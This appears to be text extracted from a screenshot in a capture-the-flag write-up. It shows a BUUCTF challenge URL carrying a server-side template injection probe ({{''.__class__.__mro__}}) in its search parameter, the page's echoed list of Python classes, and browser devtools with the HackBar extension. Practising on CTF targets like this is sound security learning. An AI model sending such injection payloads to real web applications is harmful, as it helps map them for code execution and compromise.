 You searched for:
(<type 'str'>, <type 'basestring'>, <type 'object'>)
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__}}
Split URL